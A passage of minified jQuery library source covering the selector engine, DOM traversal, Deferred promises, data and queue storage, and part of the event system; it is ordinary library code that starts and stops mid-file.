e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new 